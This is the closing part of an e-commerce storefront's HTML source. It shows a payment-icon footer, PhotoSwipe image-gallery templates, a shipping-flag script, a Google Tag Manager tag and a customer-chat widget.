<li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-label="Mastercard"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
  
<li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-label="PayPal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li>
  
<li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-label="Shop Pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li>
  
<li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-label="Visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li>
  
</ul>
</div>
</footer>


</div>
<!-- END sections: group-footer -->
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true" data-index="0">
  <!-- Background of PhotoSwipe.
    It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>

  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
      PhotoSwipe keeps only 3 of them in the DOM to save memory.
      Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">

      <div class="pswp__top-bar">

        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </button>

        <button class="pswp__button pswp__button--share" title="Share"></button>

        <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

        <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
        <div class="pswp__share-tooltip"></div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" type="button" title="Previous"></button>

      <button class="pswp__button pswp__button--arrow--right" type="button" title="Next"></button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>
        <a href="#" class="pswp__caption-close">
          <span class="visually-hidden">Close</span>
        </a>
      </div>

    </div>

  </div>

</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true" data-index="1">
  <!-- Background of PhotoSwipe.
    It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>

  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
      PhotoSwipe keeps only 3 of them in the DOM to save memory.
      Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">

      <div class="pswp__top-bar">

        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </button>

        <button class="pswp__button pswp__button--share" title="Share"></button>

        <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

        <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
        <div class="pswp__share-tooltip"></div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" type="button" title="Previous"></button>

      <button class="pswp__button pswp__button--arrow--right" type="button" title="Next"></button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>
        <a href="#" class="pswp__caption-close">
          <span class="visually-hidden">Close</span>
        </a>
      </div>

    </div>

  </div>

</div><!-- PF EDT START -->
<script type='text/javascript'>var pfProductId = null;
            var pfEdt = 1;
            var pfEdtTextColor = null;
            var pfEdtBackgroundColor = null;
            var pfEdtBorderColor = null;  
            var pfEdtUseDefaultStyling = null;
            var pfEdtTextAlignment = null;
            var pfEdtFlags = {
                US: "//homeplaceapparel.com/cdn/shop/t/3/assets/US.svg?v=17811159171454854431700541778",CA: "//homeplaceapparel.com/cdn/shop/t/3/assets/CA.svg?v=77738686792531178981700541779",ES: "//homeplaceapparel.com/cdn/shop/t/3/assets/ES.svg?v=19483902181026949331700541780",LV: "//homeplaceapparel.com/cdn/shop/t/3/assets/LV.svg?v=163888631359893727091700541781",GB: "//homeplaceapparel.com/cdn/shop/t/3/assets/GB.svg?v=157372112821307359951700541781",DE: "//homeplaceapparel.com/cdn/shop/t/3/assets/DE.svg?v=154609946929368824821700541782",FR: "//homeplaceapparel.com/cdn/shop/t/3/assets/FR.svg?v=97752060254836179651700541782",AU: "//homeplaceapparel.com/cdn/shop/t/3/assets/AU.svg?v=65463951528482320801700541783",JP: "//homeplaceapparel.com/cdn/shop/t/3/assets/JP.svg?v=52425627572980086631700541784",NZ: "//homeplaceapparel.com/cdn/shop/t/3/assets/NZ.svg?v=1549073082076210561700541784",IT: "//homeplaceapparel.com/cdn/shop/t/3/assets/IT.svg?v=45308896630255981631700541785",BR: "//homeplaceapparel.com/cdn/shop/t/3/assets/BR.svg?v=146632422351094491541700541786",KR: "//homeplaceapparel.com/cdn/shop/t/3/assets/KR.svg?v=147525929895977086391700541786",NL: "//homeplaceapparel.com/cdn/shop/t/3/assets/NL.svg?v=147392914340385444261700541787",GB: "//homeplaceapparel.com/cdn/shop/t/3/assets/GB.svg?v=157372112821307359951700541781",US: "//homeplaceapparel.com/cdn/shop/t/3/assets/US.svg?v=17811159171454854431700541778",
            };</script>
<!-- PF EDT END -->

  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55KPD9ZB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=homeplaceapparel.com
  data-shop-domain=homeplaceapparel.com
  data-external-identifier=-y3XEItJwqPJuvFynAZ-KcEodJycnvLv5H-r1gkaigM
  
>
</script>


</div></body>
</html>
